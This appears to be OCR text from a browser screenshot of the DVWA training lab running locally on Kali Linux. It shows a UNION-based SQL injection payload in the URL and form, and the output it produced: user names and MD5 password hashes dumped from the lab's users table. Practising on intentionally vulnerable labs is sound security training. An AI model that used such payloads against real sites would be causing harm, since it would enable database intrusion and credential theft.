 1 2 3 4
4
14:29
about:sessionrestore
Vulnerability: SQL Injectio
404 Not Found
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection